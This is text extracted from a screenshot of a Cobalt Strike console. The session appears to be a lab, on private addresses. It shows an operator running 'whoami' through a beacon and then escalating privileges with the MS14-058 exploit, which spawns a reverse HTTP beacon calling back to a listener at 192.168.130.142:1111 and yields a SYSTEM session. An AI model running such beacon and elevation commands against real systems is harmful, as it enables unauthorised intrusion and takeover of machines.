 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.13... 192.168.13... WIN-21JHVBI... WIN-21JHVBI... 2376 49ms
192.168.13... 192.168.13... SYSTEM * WIN-21JHVBI... 3012 36s
Event Log X Sites X Beacon 192.168.130.137@2376 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\network service
beacon> elevate ms14-058 111
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.130.142:1111) via ms14-058
[+] host called home, sent: 104456 bytes
[+] host called home, sent: 47 bytes
[WIN-21JHVBIF281] WIN-21JHVBIF281$/2376 last: 49ms
beacon>